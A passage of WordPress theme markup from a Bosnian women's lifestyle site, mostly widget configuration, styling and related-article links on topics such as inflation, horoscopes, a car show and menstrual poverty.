tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","live_filter_cur_post_author":"2","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_66","tdc_css_class":"tdi_66","tdc_css_class_style":"tdi_66_rand_style"}';
block_tdi_66.td_column_number = "2";
block_tdi_66.block_type = "tdb_single_related";
block_tdi_66.post_count = "6";
block_tdi_66.found_posts = "137";
block_tdi_66.header_color = "";
block_tdi_66.ajax_pagination_infinite_stop = "";
block_tdi_66.max_num_pages = "23";
tdBlocksArray.push(block_tdi_66);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span>POVEZANI ČLANCI</span></h4></div><div id=tdi_66 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.womeninadria.ba/category/zivot-u-guzvi/ljepota/" class="td-post-category">Ljepota</a>                        <div class="td-module-thumb"><a href="https://www.womeninadria.ba/mikrobiom-zene-nevidljivi-organ-koji-oblikuje-zdravlje-i-kozu/"  rel="bookmark" class="td-image-wrap " title="Mikrobiom žene – nevidljivi organ koji oblikuje zdravlje i kožu" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_67{background-image:url("https://www.womeninadria.ba/wp-content/uploads/2026/01/zena-koza-ljepota1.jpg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_67" style="background-image: url('https://www.womeninadria.ba/wp-content/uploads/2026/01/zena-koza-ljepota1-696x392.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/mikrobiom-zene-nevidljivi-organ-koji-oblikuje-zdravlje-i-kozu/"  rel="bookmark" title="Mikrobiom žene – nevidljivi organ koji oblikuje zdravlje i kožu">Mikrobiom žene – nevidljivi organ koji oblikuje zdravlje i...</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.womeninadria.ba/category/zivot-i-posao/" class="td-post-category">Život i posao</a>                        <div class="td-module-thumb"><a href="https://www.womeninadria.ba/rekordni-102-sajam-automobila-u-briselu-premijere-i-inovacije/"  rel="bookmark" class="td-image-wrap " title="Rekordni 102. Sajam automobila u Briselu: Premijere i inovacije" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_68{background-image:url("https://www.womeninadria.ba/wp-content/uploads/2026/01/auto-6.jpg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_68" style="background-image: url('https://www.womeninadria.ba/wp-content/uploads/2026/01/auto-6-696x522.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/rekordni-102-sajam-automobila-u-briselu-premijere-i-inovacije/"  rel="bookmark" title="Rekordni 102. Sajam automobila u Briselu: Premijere i inovacije">Rekordni 102. Sajam automobila u Briselu: Premijere i inovacije</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.womeninadria.ba/category/biznis/" class="td-post-category">Biznis</a>                        <div class="td-module-thumb"><a href="https://www.womeninadria.ba/astro-prognoza-najpoznatijih-svjetskih-strucnjaka-kome-2026-donosi-bogatstvo-a-kome-sudbinske-ljubavi-i-razvode/"  rel="bookmark" class="td-image-wrap " title="Astro prognoza najpoznatijih svjetskih stručnjaka: Kome 2026. donosi bogatstvo, a kome sudbinske ljubavi i razvode?" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_69{background-image:url("https://www.womeninadria.ba/wp-content/uploads/2026/01/2026-horoskop.jpg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_69" style="background-image: url('https://www.womeninadria.ba/wp-content/uploads/2026/01/2026-horoskop-696x397.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/astro-prognoza-najpoznatijih-svjetskih-strucnjaka-kome-2026-donosi-bogatstvo-a-kome-sudbinske-ljubavi-i-razvode/"  rel="bookmark" title="Astro prognoza najpoznatijih svjetskih stručnjaka: Kome 2026. donosi bogatstvo, a kome sudbinske ljubavi i razvode?">Astro prognoza najpoznatijih svjetskih stručnjaka: Kome 2026. donosi bogatstvo,...</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.womeninadria.ba/category/biznis/" class="td-post-category">Biznis</a>                        <div class="td-module-thumb"><a href="https://www.womeninadria.ba/rekordna-2025-za-medjunarodni-aerodrom-sarajevo-vise-od-dva-miliona-putnika/"  rel="bookmark" class="td-image-wrap " title="Rekordna 2025. za Međunarodni aerodrom Sarajevo: Više od dva miliona putnika" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_70{background-image:url("https://www.womeninadria.ba/wp-content/uploads/2026/01/Sarajevo_Airport_1_2024.jpg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_70" style="background-image: url('https://www.womeninadria.ba/wp-content/uploads/2026/01/Sarajevo_Airport_1_2024-696x522.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/rekordna-2025-za-medjunarodni-aerodrom-sarajevo-vise-od-dva-miliona-putnika/"  rel="bookmark" title="Rekordna 2025. za Međunarodni aerodrom Sarajevo: Više od dva miliona putnika">Rekordna 2025. za Međunarodni aerodrom Sarajevo: Više od dva...</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.womeninadria.ba/category/biznis/" class="td-post-category">Biznis</a>                        <div class="td-module-thumb"><a href="https://www.womeninadria.ba/je-li-2026-idealna-godina-za-spajanje-praznika-i-godisnjeg-odmora-u-bih/"  rel="bookmark" class="td-image-wrap " title="Je li 2026. idealna godina za spajanje praznika i godišnjeg odmora u BiH" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_71{background-image:url("https://www.womeninadria.ba/wp-content/uploads/2026/01/odmori.jpg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_71" style="background-image: url('https://www.womeninadria.ba/wp-content/uploads/2026/01/odmori-696x522.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/je-li-2026-idealna-godina-za-spajanje-praznika-i-godisnjeg-odmora-u-bih/"  rel="bookmark" title="Je li 2026. idealna godina za spajanje praznika i godišnjeg odmora u BiH">Je li 2026. idealna godina za spajanje praznika i...</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.womeninadria.ba/category/biznis/" class="td-post-category">Biznis</a>                        <div class="td-module-thumb"><a href="https://www.womeninadria.ba/godisnja-inflacija-u-novembru-44-posto-hrana-skuplja-sest-posto-rezije-66-posto/"  rel="bookmark" class="td-image-wrap " title="Godišnja inflacija u novembru 4,4 posto: Hrana skuplja šest posto, režije 6,6 posto" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_72{background-image:url("https://www.womeninadria.ba/wp-content/uploads/2025/10/pexels-hrana.jpg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_72" style="background-image: url('https://www.womeninadria.ba/wp-content/uploads/2025/10/pexels-hrana-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/godisnja-inflacija-u-novembru-44-posto-hrana-skuplja-sest-posto-rezije-66-posto/"  rel="bookmark" title="Godišnja inflacija u novembru 4,4 posto: Hrana skuplja šest posto, režije 6,6 posto">Godišnja inflacija u novembru 4,4 posto: Hrana skuplja šest...</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_66" data-td_block_id="tdi_66"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_66" data-td_block_id="tdi_66"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div><div class="td_block_wrap tdb_single_related tdi_73 td_with_ajax_pagination td-pb-border-top povezani-clanci-post td_block_template_1 tdb-single-related-posts"  data-td-block-uid="tdi_73" >
<style>.tdi_73{margin-bottom:50px!important}@media (max-width:767px){.tdi_73{margin-bottom:50px!important}}</style>
<style>.tdb-dummy-data{position:absolute;top:50%;left:50%;transform:translate(-50%);padding:8px 40px 9px;background:rgba(0,0,0,0.35);color:#fff;z-index:100;opacity:0;-webkit-transition:opacity 0.2s;transition:opacity 0.2s}.tdc-element:hover .tdb-dummy-data{opacity:1}.tdi_73 .entry-thumb{background-position:center 50%}.tdi_73 .td-module-container{flex-direction:column;border-color:#eaeaea;flex-grow:1}.tdi_73 .td-image-container{display:block;order:0;flex:0 0 0}.tdi_73 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_73 .td-module-meta-info{border-color:#eaeaea}.tdi_73 .td_module_wrap{width:50%;float:left;padding-left:10px;padding-right:10px;padding-bottom:20px;margin-bottom:20px;display:flex}.tdi_73 .tdb-block-inner{margin-left:-10px;margin-right:-10px}.tdi_73 .td-module-container:before{bottom:-20px;border-color:#eaeaea}.tdi_73 .td-post-vid-time{display:block}.tdi_73 .td-post-category{display:inline-block}.tdi_73 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_73 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_73 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_73 .td-read-more{display:none}.tdi_73 .td-post-author-name{display:none}.tdi_73 .td-post-date,.tdi_73 .td-post-author-name span{display:none}.tdi_73 .td-module-comments{display:none}.tdi_73 .td_module_wrap:nth-child(2n+1){clear:both}.tdi_73 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_73 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_73 .entry-title{font-size:18px!important;line-height:1.3!important}.tdi_73 .td_block_inner{display:flex;flex-wrap:wrap}html:not([class*='ie']) .tdi_73 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_73 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_73 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_73 .td_module_wrap{padding-bottom:20px;margin-bottom:20px;clear:none!important;padding-bottom:20px!important;margin-bottom:20px!important}.tdi_73 .td-module-container:before{bottom:-20px}.tdi_73 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_73 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_73 .td_module_wrap .td-module-container:before{display:block!important}.tdi_73 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}@media (min-width:768px){.tdi_73 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_73 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_73 .td_module_wrap{padding-bottom:20px;margin-bottom:20px;clear:none!important;padding-bottom:20px!important;margin-bottom:20px!important}.tdi_73 .td-module-container:before{bottom:-20px}.tdi_73 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_73 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_73 .td_module_wrap .td-module-container:before{display:block!important}.tdi_73 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}@media (min-width:768px){.tdi_73 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_73 .td-image-container{flex:0 0 30%;width:30%}.tdi_73 .td-module-container{flex-direction:row}.tdi_73 .td-image-container{display:block;order:0}.tdi_73 .td-module-meta-info{padding:0px 5px 5px 10px}.tdi_73 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_73 .td_module_wrap{width:100%;float:left;padding-bottom:0px;margin-bottom:0px;padding-bottom:0px!important;margin-bottom:0px!important}.tdi_73 .td-module-container:before{bottom:-0px}.tdi_73 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_73 .td_module_wrap .td-module-container:before{display:block!important}.tdi_73 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}@media (min-width:768px){.tdi_73 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_73 = new tdBlock();
block_tdi_73.id = "tdi_73";
block_tdi_73.atts = '{"modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"image","show_author":"none","show_date":"none","show_com":"none","show_excerpt":"none","show_btn":"none","ajax_pagination":"next_prev","related_articles_posts_limit":"4","image_width":"eyJwaG9uZSI6IjMwIn0=","image_floated":"eyJwaG9uZSI6ImZsb2F0X2xlZnQifQ==","meta_padding":"eyJwaG9uZSI6IjBweCA1cHggNXB4IDEwcHgifQ==","custom_title":"PRO\u010cITAJTE JO\u0160","mc1_tl":"10","mc1_el":"10","nextprev":"yes","f_title_font_size":"18","f_title_font_line_height":"1.3","all_modules_space":"eyJhbGwiOiI0MCIsInBob25lIjoiMCJ9","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjUwcHgiLCJkaXNwbGF5IjoiIn0sInBob25lIjp7Im1hcmdpbi1ib3R0b20iOiI1MHB4IiwiZGlzcGxheSI6IiJ9LCJwaG9uZV9tYXhfd2lkdGgiOjc2N30=","el_class":"povezani-clanci-post","related_articles_type":"by_tags","limit":"4","offset":"","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":280,"sample_posts_data":false,"block_type":"tdb_single_related","separator":"","block_template_id":"","title_tag":"","mc1_title_tag":"","related_articles_posts_offset":"","container_width":"","modules_gap":"20","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_spacing":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","live_filter_cur_post_author":"2","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_73","tdc_css_class":"tdi_73","tdc_css_class_style":"tdi_73_rand_style"}';
block_tdi_73.td_column_number = "2";
block_tdi_73.block_type = "tdb_single_related";
block_tdi_73.post_count = "1";
block_tdi_73.found_posts = "1";
block_tdi_73.header_color = "";
block_tdi_73.ajax_pagination_infinite_stop = "";
block_tdi_73.max_num_pages = "1";
tdBlocksArray.push(block_tdi_73);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span>PROČITAJTE JOŠ</span></h4></div><div id=tdi_73 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.womeninadria.ba/category/coach/business-i-life-coach/" class="td-post-category">Business i life coach</a>                        <div class="td-module-thumb"><a href="https://www.womeninadria.ba/menstrualno-siromastvo-istrazivanje/"  rel="bookmark" class="td-image-wrap " title="Koliko košta i koliko boli menstruacija u BiH?" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_74{background-image:url("https://www.womeninadria.ba/wp-content/uploads/2024/03/menstrualno-siromastvo-istrazivanje.jpg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_74" style="background-image: url('https://www.womeninadria.ba/wp-content/uploads/2024/03/menstrualno-siromastvo-istrazivanje-696x392.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/menstrualno-siromastvo-istrazivanje/"  rel="bookmark" title="Koliko košta i koliko boli menstruacija u BiH?">Koliko košta i koliko boli menstruacija u BiH?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_73" data-td_block_id="tdi_73"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" aria-label="next-page-disabled" id="next-page-tdi_73" data-td_block_id="tdi_73"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div><div class="vc_column tdi_76  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_76{vertical-align:baseline}.tdi_76>.wpb_wrapper,.tdi_76>.wpb_wrapper>.tdc-elements{display:block}.tdi_76>.wpb_wrapper>.tdc-elements{width:100%}.tdi_76>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_76>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_1 tdi_77 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload td-column-1"  data-td-block-uid="tdi_77" >
<style>@media (max-width:767px){.tdi_77{margin-top:40px!important}}</style>
<style>.tdi_77 .td-block-title a,.tdi_77 .td-block-title span{text-transform:uppercase!important}</style><script>var block_tdi_77 = new tdBlock();
block_tdi_77.id = "tdi_77";
block_tdi_77.atts = '{"custom_title":"PRO\u010cITAJTE VI\u0160E","limit":"4","f_header_font_transform":"uppercase","ajax_pagination":"next_prev","category_id":"","sort":"","offset":"2","td_ajax_filter_type":"","tdc_css":"eyJwaG9uZSI6eyJtYXJnaW4tdG9wIjoiNDBweCIsImRpc3BsYXkiOiIifSwicGhvbmVfbWF4X3dpZHRoIjo3Njd9","td_ajax_preloading":"preload","block_type":"td_block_1","separator":"","custom_url":"","block_template_id":"","m4_tl":"","m4_el":"","m6_tl":"","post_ids":"-280","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta 